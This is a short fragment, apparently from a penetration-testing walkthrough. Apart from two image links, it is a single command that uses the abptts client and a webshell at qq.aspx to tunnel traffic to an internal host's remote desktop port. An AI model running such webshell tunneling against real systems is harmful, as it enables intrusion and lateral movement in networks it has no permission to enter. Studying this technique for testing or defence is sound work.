 >python abpttsclient.py -c webshell/config.txt -u http://192.168.0.98/qq.aspx -f 192.168.0.107:33890/10.1.1.105:3389